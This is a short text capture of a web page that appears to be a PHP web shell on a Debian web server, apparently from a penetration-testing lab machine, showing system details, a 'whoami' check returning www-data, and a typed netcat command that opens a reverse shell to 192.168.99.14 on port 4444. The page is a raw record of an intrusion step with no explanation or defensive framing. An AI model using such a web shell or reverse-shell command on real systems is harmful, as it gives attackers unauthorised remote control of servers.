 Shell
Home » Shell
Welcome to Shell.
System: Linux dc-7 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1+deb9u5 (2019-08-11) x86_64
PHP: 7.0.33-0+deb9u3 Web server: Apache/2.4.25 (Debian)
Some commands are interpreted by this emulated shell differently than you might expect. To see a list of commands (and for other general help) type shelp.
admin%/var/www/html>
> whoami
www-data
admin%/var/www/html>
> nc 192.168.99.14 4444 -e /bin/bash
Send